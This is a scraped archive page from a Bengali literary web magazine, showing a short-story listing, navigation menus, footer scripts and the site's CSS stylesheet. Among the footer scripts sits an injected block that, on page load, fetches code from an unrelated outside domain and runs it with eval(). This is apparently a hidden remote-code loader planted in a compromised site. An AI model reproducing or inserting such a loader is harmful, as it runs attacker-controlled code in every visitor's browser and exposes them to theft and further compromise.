<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ad/">পাণ্ডুলিপি থেকে ২০১৭</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">পাণ্ডুলিপি থেকে ২০১৮</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/">পাণ্ডুলিপি থেকে ২০১৯</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a7%83%e0%a6%a5%e0%a6%bf%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ac-%e0%a6%b0%e0%a6%99-%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a7%87-%e0%a6%97%e0%a7%87%e0%a6%b2%e0%a7%87/">পৃথিবীর সব রঙ নিভে গেলে&#8230;</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">বইমেলা সাক্ষাৎকার</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a6%b8/">রাশপ্রিন্ট : শিল্পের নিজস্ব স্বনন</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6-%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/">শব্দ সবিশেষ</a></li>
<li><a href="https://raashprint.net/%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%be%e0%a6%af%e0%a7%8b%e0%a6%97/">যোগাযোগ</a></li>
</ul></div>				</div>
			</div>
		</nav>
		</div>
	</div>
	<div class="navigation">
		<div id="nav2">
			<nav class="navbar navbar-default">
				<div>
					<div class="navbar-header">
					</div>
					<div class="collapse navbar-collapse" id="mainnav">
						<div class="menu-%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%be-container"><ul id="menu-%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%be" class="nav navbar-nav"><li><a href="https://raashprint.net/">মুখাবয়ব</a></li>
<li><a href="https://raashprint.net/Category/leadnews/">শিরোনামাবলি</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">কবিতাপ্রান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%a8%e0%a6%97%e0%a6%b0/">গল্পনগর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%9a%e0%a6%a4%e0%a7%8d%e0%a6%ac%e0%a6%b0/">প্রবন্ধচত্বর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%a5%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be/">কথাবার্তা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ad%e0%a6%bf%e0%a6%97%e0%a7%83%e0%a6%b9/">ম্যুভিগৃহ</a></li>
<li><a href="https://raashprint.net/Category/photo/">ফোটোস্টোর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a7%88%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%95/">কৈশোরক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be/">অন্যভাষা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ac%e0%a6%87%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">বইবাহিক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be/">গানাবাজানা</a></li>
<li><a href="#"><i class="fa fa-bars"></i></a>
<ul class="sub-menu">
	<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0/">গদ্যচিত্র</a></li>
	<li><a href="https://raashprint.net/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/" title="পাণ্ডুলিপি থেকে ২০১৯">সবিশেষ</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a3/">ফেরর্মুদ্রণ</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a7%87%e0%a6%be%e0%a6%95/">ম্যাগলোক</a></li>
	<li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%96%e0%a6%ac%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">খবরান্তর</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</nav>

		</div>  
	</div>
</header>	<section class="container">
<div class="margin-top-10px">
	<div class="row">
		<section class="col-sm-12">
<div class="well well-sm text-center" style="margin:10px 0;"><h3>সকল পোস্ট</h3></div>	
		
	<div class="bs-callout">
				<a href="https://raashprint.net/2022/10/33665/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20467'%3E%3C/svg%3E" data-src="https://raashprint.net/files/uploads/2022/10/আহমদ-মিনহাজ-গল্প.jpg" alt="রেশমি ফেরারি    ।    আহমদ মিনহাজ" title="রেশমি ফেরারি    ।    আহমদ মিনহাজ" style="width: 20%;margin-right: 10px;" class="pull-left lazy"></a>
				<a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/"><p class="text-success">গল্প</p></a>
				<small class="pull-right text-muted">৪:৫৩:৫৯, ০৯ অক্টোবর ২০২২</small>
				<h4><a href="https://raashprint.net/2022/10/33665/">রেশমি ফেরারি    ।    আহমদ মিনহাজ</a></h4>
				<p><p>রেশমি ফেরারিকে আমি চোখের দেখাও দেখিনি। মহল্লায় যারা দেখেছে তারা তাকে ওই নামে ডাকত। ছেলেবেলা থেকে শুনে আসছি সে নাকি<a href="https://raashprint.net/2022/10/33665/" class="read-more">  &#8230;বিস্তারিত  <i class="fa fa-arrow-circle-o-right"></i></a></p>
</p>			
</div>
	
		

</section>
	</div>
</div>
</section><footer>
	<div class="container footertop"> 
			<div class="row">
			<div class="container Footer print_page_hide"> 
		<div class="row" style="padding: 0;margin: 0;">
					<div class="col-sm-3 hidden-xs">
				<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/images/logonew.png" alt="" title="Logo">
				<p>&copy; 2012- 2026 রাশপ্রিন্ট ডট কম কর্তৃক সর্বস্বত্ব সংরক্ষিত</p>
				<div class="footersocial">
					<a href="https://www.facebook.com/raashprint" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a>  
				</div>
			</div>
				<div class="col-sm-6 text-center">
					
			
				</div>
		<div class="col-sm-3 text-center">
		<div class=" fotter_widget_6 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="http://converter.sparkle-it.com/">বাংলা কনভার্টার</a></li>
</ul></div></div>		</div>
		</div>
	</div>
			<div class="col-md-12">
				<div class="footermenuone">
								</div>
				<div class="footermenu">
								</div>
				
			</div> 
		</div>
	</div>
	
	
	</div>
</footer>
<div class="footer_area_bottom">
         <div class="container" style="padding:10px; padding-bottom:0px;">
            <div class="copy"><!-- Row Start -->
               <div class="col-md-12"><!-- Start Column -->
                  <div class="copy">
				 
                    <p style="font-family:arial,solaimanlipi; color:#666; font-size: 13px;"> <span class="copyDesign">Developed by: </span><a href="https://www.facebook.com/vbsshuvon/" target="_blank" title="Gaanpaar"> 
						<span class="copyDesign">
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/images/sparkle-it.png" alt="Web Design &amp; IT Company in Bangladesh" title="Gaanpaar"> 
						</span> 
					</a> 
					</p>
					 
					 
					 
                  </div>
               </div><!-- End Column -->
            </div><!-- Row End -->
         </div>
      </div>
	<script type="text/javascript">
		$('#LatestCarousel').carousel({interval:16000});
		$('#PhotoCarousel').carousel({interval:4500});
		$(function(){$(".popupwindow").popupwindow();});
	</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/uploads\/*","\/files\/*","\/files\/plugins\/*","\/files\/themes\/Sparkle-IT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/getDistrict.js?ver=3.0.5" id="getDistrict-js"></script>
<script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/jquery.popupwindow.js?ver=3.0.5" id="popupwindow-js"></script>
			<script data-category="functional">
											</script>
			<script type="text/javascript">
	jQuery(document).ready(function($){
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
				offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
				scroll_top_duration = 700,
		//grab the "back to top" link
				$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function(){
			( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if( $(this).scrollTop() > offset_opacity ) {
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
						scrollTop: 0
					}, scroll_top_duration
			);
		});
		
	

	});
	
window.onscroll = function() {myFunction()};
// Get the navbar
var navbar = document.getElementById("nav2");
// Get the offset position of the navbar
var sticky = navbar.offsetTop;
// Add the sticky class to the navbar when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset >= sticky) {
    navbar.classList.add("sticky")
  } else {
    navbar.classList.remove("sticky");
  }
}
</script>
<a href="#0" id="hideTitle" class="cd-top cd-is-visible cd-fade-out hidden-xs">  Go to top</a>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://raashprint.net/files/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/400 objects using Redis
Lazy Loading
Database Caching using Redis (Request-wide modification query)

Served from: raashprint.net @ ২০২৬-০১-২৭ ২০:৪৫:৩৫ by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://raashprint.net/files/themes/Sparkle-IT/css/style.css?ver=1.0.2
body_size: 8139
content:
/*
Theme Name: Sparkle IT
Theme URI: http://www.sparkle-it.com
Description: Customized Wordpress Themes.  go to appearance > theme option > Home setting  and select all of home news position. Post minimum 12 news in every catagory. then see your page .... it should be factastic. or help(+8801712886503).
Version: 1.0
Author: Sparkle IT
Author http://www.sparkle-it.com
Tags: White, farmework, Sparkle
*/
@media (min-width:811px){.container{width:1040px}}
@font-face{
    font-family: 'SolaimanLipiNormal';
    src: url('../fonts/solaimanlipi_22-02-2012.eot');
    src: url('../fonts/solaimanlipi_22-02-2012.eot') format('embedded-opentype'),
         url('../fonts/solaimanlipi_22-02-2012.woff') format('woff'),
         url('../fonts/solaimanlipi_22-02-2012.ttf') format('truetype'),
         url('../fonts/solaimanlipi_22-02-2012.svg#SolaimanLipiNormal') format('svg');
    font-weight: normal;
    font-style: normal;
}
/** Common **/
body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
!important;font-size:15px;background-color: #fff;margin:0;text-rendering:optimizelegibility;}
.container{background-color: #fff; padding: 0 inherit;}
/** .container{background-color: #fff;padding: 20px 40px 0 40px;}**/
.margin-top-10px{margin-top: 10px;}
.margin-top-20px{margin-top: 20px;}
a{color:#000;}
a:hover{text-decoration: none;    color: #ff5a00;}
.panel-heading a{color: #ff5a00;}
img{border: 1px solid #eee;}
.bg-black{background-color:#2C2C2C;color:#fff;}
.bg-aches{background-color:#ECECEC;color:#000;}
.bg-green{background-color:#34A12C;}
.bg-pink{background-color:#F75BAC;color: #fff;}
.border-top-red{border-top:2px solid #CC2223;}
.panel-primary{border: 0;box-shadow: none;}
.fa-facebook{color: #fff; background: #3864A3; width: 30px; height: 30px; text-align: center;
    border-radius: 50px; margin-top: 2px;}
.fa-twitter{ color: #fff; background: #5DA7DA; width: 30px; height: 30px; text-align: center;
    border-radius: 50px; margin-top: 2px;}
.fa-google-plus{color: #D04133 !important;}
.fa-youtube-play{ color: #fff; background: #C41A1E; width: 30px; height: 30px; text-align: center;   border-radius: 50px; margin-top: 2px;}
.fa-rss{color: #FB7629 !important;}
.fa-facebook:hover { background: #fff; color: #3864A3;}
.fa-twitter:hover { background: #fff; color: #5DA7DA;}
.fa-youtube-play:hover { background: #fff; color: #C41A1E;}

.footersocial i { font-size: 20px; padding: 10px; color: #fff; border-radius: 50px;  width: 40px;  height: 40px;  text-align: center;}
.footersocial .fa-facebook { background: #3864A3; color: #fff !important;}
.footersocial .fa-twitter { background: #5da7da; color: #fff !important;}
.footersocial .fa-youtube-play { background: #c41a1e; color: #fff !important;}
.footersocial {margin-top: 10px;     margin-bottom: 20px;}

.footersocial .fa-facebook:hover { background: #fff; color: #3864A3 !important;}
.footersocial .fa-twitter:hover { background: #fff; color: #5da7da !important;}
.footersocial .fa-youtube-play:hover { background: #fff; color: #c41a1e !important;}
.featurebox_logo {margin-bottom: 15px;}
.leadextra .list-group-item { border: 0;  border-bottom: 1px solid #ddd;  margin: 0; padding:8px 0px; padding-left: 20px;  background: url(../images/square.gif) 0px 13px no-repeat;}
.leadextra .list-group-item:first-child{padding-top:0; background: url(../images/square.gif) 0px 6px no-repeat;}
.copy {color: #fff;}
.copy p {display: inline-block; margin-right: 10px; margin-left: 10px; font-size: 13px; font-family: arial;}
.copyDesign {color: #fff;}
.memberpannel { margin-bottom: 20px;}
.memberbox {display: inline-block;width: 70px; height: 70px; border-radius: 50px; overflow: hidden;
    border: 1px solid #ddd;  margin: 2px;}
.memberbox img { width: 105%;  height: 105%;   margin: -2px;}
.member-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 2px;
    border-radius: 0; text-align:left;}
.member-heading a{background-color: #737373; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block;}
.archive-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 2px;  border-radius: 0; text-align:left;}
.archive-heading a{background-color: #FF5A00; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block; }
.form-control {margin-bottom: 10px;}
.DAdd{margin: 10px 0px;}
.DAdd div{padding: 0;text-align: left;}
.DAdd img{width: 100%;padding: 5px;border: none;}
.h2, h2 { font-size: 20px !important;}
#LatestNewsList h2 { background: #03b0f2; padding: 5px;  margin-top: 0;   color: #fff;  font-size: 1.3em !important;}
#top_header {
	position: relative;
	background: #262223;
	color: #333;
}
div.top_header_content {
	padding: 0px 15px;
	background: #262223;
}
.wp-caption { width: 100% !important; FONT-SIZE: 14px; border-bottom: 1px dotted #ccc; margin-bottom: 15px;}
.wp-caption-text {  margin: 0; padding: 0 5px;}
.option-tree-ui-button.button-secondary{display:none;}
.panel-heading{padding: 1px 15px; border:none; overflow:hidden;}
.panel-bg a { color: #fff; background: #03B0F2; padding: 3px 10px; border-left: 1px solid #fff;
border-right: 1px solid #fff; }
#LatestNewsList .nav li a {	padding: 2px;}
#tabbox {	}

#HeaderDateTime{padding:5px 10px; color:#fff;}
#HeaderIconSearch{padding: 0px;}
#HeaderIconSearch i{padding: 8px 3px;}
#HeaderIconSearch .fa-linkedin { color: #fff;}
#HeaderIconSearch .fa-instagram { color: #f986df;}
#HeaderSearch{margin:5px;padding:0;}
#HeaderSearch input{height: 25px;border-radius:0;margin: 0;box-shadow: none;border: 0;}
#HeaderSearch button{height: 25px;padding: 0 5px;border-radius:0;margin-left: -10px;border: 0;}
#HeaderSearch button i{padding: 0;}
.logobox{margin:0;}
.logobox img{border:0;padding:0;}
.logobox p { padding: 0;  margin: 0;}
.logobox .img-responsive {padding: 5px 0;}
.logobox img{padding: 5px 0;}
.logobox .pull-right img { max-width: 600px;}
#HeaderLogo{padding: 35px 0;width: 350px;border: 0;}
.HeaderAdvt{padding: 30px 0;border: 0;}
#nav .navbar-collapse {padding: 0!important; background: #262223;}
#mainnav {padding: 0; background: #fff;}
@media (min-width:992px){#nav .navbar-collapse {padding: 0!important;}}
#nav .caret-up {width: 0;height: 0;border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-bottom: 4px solid;display: inline-block;margin-left: 2px;vertical-align: middle;}
#nav .navbar-default{border-radius:0;background-color:#eee;margin: 0;min-height: 20px;}
#nav .navbar-default .navbar-nav > li{ border-bottom: 1px solid #333;}
#nav .navbar-default .navbar-nav > li:hover{background-color:#03B0F2;}
#nav .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav .navbar-default .navbar-nav > li > a{color: #fff;padding: 7px 15px 7px 15px;}
#nav .navbar-default .navbar-nav > li > a:hover{color: #fff;}
#nav .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{background-color: #03B0F2;color: #fff;}
#nav .navbar-default .navbar-toggle{
    background-color: #080808;
    color: #fff;
    margin: 0 15px;
    border: 0;
}
#nav2{    margin: 0 auto;  border-top: 3px solid #f00;  box-shadow: 0px 0px 2px #d6d4d4;   margin-bottom: 3px; z-index: 99; background: #fff;}
#nav2 .navbar-default{border-radius:0;border-color: #f1f1f1;margin: 0;min-height: 0px;}
#nav2 .navbar-default {padding: 0;   border: 0;}
#nav2 .navbar-default .navbar-nav > li{border-right: 1px solid #ddd;}
#nav2 .navbar-default .navbar-nav > li:hover{ color:#fff;}
#nav2 .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav2 .navbar-default .navbar-nav > li > a{color: #333;padding: 10px 12px 10px 10px; font-size: 16px;     transition: background-color 0.6s ease, color 0.6s ease;}
#nav2 .navbar-default .navbar-nav > li > a:hover{    color: #fff;  background-color: #ff5a00;}
.navbar-nav li:hover .sub-menu { display: block; z-index:9999; color:#fff;}
.sub-menu{display: none; position: absolute; background-color: #fff; min-width: 160px; -webkit-background-clip: padding-box;
	background-clip: padding-box; 
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);}


	
.sub-menu li a {padding: 8px 16px !important;}
.sub-menu a {color: #333; padding: 8px 16px; text-decoration: none; display: block; border-bottom: 1px solid #f1f1f1;}
.sub-menu li a:hover { background: #ff5a00; color:#fff;}
.current-post-ancestor, .current-menu-parent, .current-post-parent, .current-menu-item a {border-bottom: 3px solid #090;}


.sticky {position: fixed;top: 0;width: 1010px;}
.sticky + .content {padding-top: 60px;}



.panel-heading li{display:none;}
.panel-heading:hover li{ display: block;}
.cat-ent-heading li{display:none;}
.cat-ent-heading:hover li{ display: block;}

.subcatmenu { position: absolute; z-index: 99; left: 0;}

.subcatmenu li{float:left; list-style: none;}
.subcatmenu li a {
	color: #FFF !important;
	background-color: #1b1b1b !important;
	padding: 5px 10px !important;
	font-size: 15px !important;
	line-height: 1.5;
	border-radius: 0px !important;
	float: left;
	margin-left: 0px;
	margin-bottom: 5px;
	border: 0;
	border-right: 1px solid #fff;
}
.subcatmenu li a:hover{background:#333 !important; color:#fff !important; border:none; border-right: 1px solid #fff;}
.fullwidth .col-md-8 { }
.fullwidth {  margin-top: 20px;}
.fullwidth .CatBoxList { overflow: hidden;}
#Exclusive{padding: 15px 10px 10px 10px;background-color: #eee;margin-top: -30px;}
#Exclusive .col-sm-3{background-color: #fff;margin: 5px;width: 23.9%;padding: 10px;}
#Exclusive .col-sm-3 h4{font-size: 1em;line-height: 1.35em;}

#Breaking{background-color: #eee;margin-top: 15px;}
#Breaking>div:first-child{background-color:#ED1C24;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Breaking a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Breaking i{font-size: 0.5em;}
/*#Scroll li:before{content: ">";}*/
/*#Scroll{background-color: #eee;}*/
/*#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}*/
/*#Scroll ul{padding:0;margin:0;}*/
/*#Scroll li{padding:0 5px;margin: 5px 25px 0 25px;float: left;list-style: disc;}*/
/*#Scroll li:before{content: ">";}*/

#Scroll{background-color: #eee;margin-top: 15px;}
#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Scroll a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Scroll i{font-size: 0.5em;}

#LeadNews{margin-top: 20px; margin-bottom: 20px;}
#LeadNews > #LeadNewsBox{padding:0;background-color: #eee;}
#LeadNews > #LeadNewsBox img{padding:10px;}
#LeadNews > #LeadNewsBox > div{padding:0 10px;}
#LeadNews > #LeadNewsBox > div h1{font-size: 1.6em;margin: 5px 0;}
#LeadNews > #LeadNewsBox > div h1 a{color: #074097;}
#LeadNews > #LeadNewsBox > div p{font-size: 15px; color: #555; overflow: hidden;}


#ElectedNews .panel-heading{border-radius:0;background-color:#1c8ca4;font-size: 1.4em;}
#ElectedNews .list-group{}
#ElectedNews .list-group-item{padding: 5px 10px;font-size: 0.9em;background-color: #F2F2F2;line-height: 1.5em;}

/*Inner Page*/
#ElectedNews{background:none; margin: 0;padding: 0;}
#ElectedNews .panel-heading{border-radius:0;font-size: 1.2em; background:#262223; padding-top: 1px; padding-bottom: 1px; border: 0;}
#ElectedNews .panel-heading a {background: #03B0F2;padding: 2px 10px;border-left: 1px solid #fff;border-right: 1px solid #fff;}
#ElectedNews .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#ElectedNews .media .media-body h4{font-size: 0.9em;padding-top:3px;line-height:1.3em;}
#ElectedNews .media .media-body h4 a{color:#000; }
#ElectedNews .media-left img{width: 90px;}

.list-group .media-object {
	display: inline-block;
	margin-right: 6px;
}
.listitem { display: block; padding: 5px 0; border-bottom: 1px solid #ccc; }
.list-group .medialeft{display: table-cell; vertical-align: top;}
.list-group .mediabody{display: table-cell; vertical-align: top;}

#Opinion{margin: 0;padding: 0 0 0 10px;}
#Opinion .panel-heading{border-radius:0;background-color:#262223;font-size: 1.3em;}
#Opinion .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#Opinion .media .media-body h4{font-size: 1.1em;padding-top:3px;}
#Opinion .media .media-body h4 a{color:#074097; }
#Opinion .media-left img{width: 110px; }

h4.media-heading {  font-size: 16px;  line-height: 140%;}
#SpecialLeatest{}
#SpecialBox{padding: 0;}
#SpecialBox > .col-sm-4{height: 180px;overflow: hidden;}
#SpecialBox > .col-sm-4 .img-responsive{border-radius: 5px;}
#SpecialBox > .col-sm-4 > h2{font-size: 1em !important;color: #FF0000;margin-top: 5px;margin-left:3px;line-height: 1.35em;}
#SpecialBox img{width:100%;}

.double.panel-heading { border-radius: 0; padding: 1px 0; margin-bottom:15px; background: #fff;  display: flex;  align-items: center; border-bottom: 2px solid #ff5a00; }
.double.panel-heading a{ font-size: 18px;  color: #ff5a00; padding: 2px 10px;  position: relative;padding-left: 0;}


#doublecol{}

#LatestNewsList{margin: 0px;} 
#LatestNewsList .dLimit{height: 300px;overflow: scroll;overflow-x:hidden;}
#LatestNewsList .nav-tabs{    border: 0;  background: #fff;  border-bottom: 2px solid #ff5a00;  display: flex;  align-items: center;}
#LatestNewsList .nav-tabs li{width: 50%;text-align: left;border-radius: 0;}
#LatestNewsList .nav-tabs li a{border-radius: 0;color: #000;border: 0;font-size: 1.2em;}
#LatestNewsList .nav-tabs li.active a{border: 0;color: #ff5a00;}
#LatestNewsList .nav-tabs li a{background-color: transparent;}
#LatestNewsList .nav-tabs li a:hover{}
#LatestNewsList .nav-tabs li:active a{border: 0;color: #ff5a00;}
#LatestNewsList .tab-content{border: 0;border-radius: 0;}
#LatestNewsList .tab-content li.list-group-item{background-color: #f1f0de;border-radius: 0;padding: 5px;}
#LatestNewsList .tab-content li.list-group-item a{padding: 3px;}
.listthumb {	width: 25%; float: left; margin-right: 5px;}

.CatLeadBox{border-top: 3px solid #1D91C2;}
.CatLeadBox h2{font-size: 1.5em;margin: 10px 0;line-height: 1.3em;}
